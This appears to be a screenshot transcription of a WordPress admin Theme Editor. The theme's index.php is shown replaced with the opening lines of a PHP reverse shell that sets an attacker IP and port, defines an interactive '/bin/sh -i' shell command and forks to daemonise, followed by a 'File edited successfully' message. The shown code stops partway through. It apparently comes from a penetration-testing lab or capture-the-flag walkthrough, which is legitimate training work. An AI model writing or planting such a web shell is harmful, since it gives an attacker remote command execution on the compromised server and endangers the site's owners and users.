 Internal
3
0
New
Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: Main Index Template (index.php)
Select theme to edit:
Select
Selected file content:
1 <?php
2
3 set_time_limit (0);
4 $VERSION = "1.0";
5 $ip = '10.14.99.119';  // CHANGE THIS
6 $port = 443;       // CHANGE THIS
7 $chunk_size = 1400;
8 $write_a = null;
9 $error_a = null;
10 $shell = 'uname -a; w; id; /bin/sh -i';
11 $daemon = 0;
12 $debug = 0;
13
14 //
15 // Daemonise ourself if possible to avoid zombies later
16 //
17
18 // pcntl_fork is hardly ever available, but will allow us to daemonise
19 // our php process and avoid zombies.  Worth a try...
20 if (function_exists('pcntl_fork')) {
21     // Fork and have the parent process exit
22     $pid = pcntl_fork();
23
24     if ($pid == -1) {
25         printit("ERROR: Can't fork");
26         exit(1);
27     }
28
29     if ($pid) {
30         exit(0);  // Parent exits
31     }
32
33     // Make the current process a session leader
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Documentation:
Function Name...
Look Up
File edited successfully.
Update File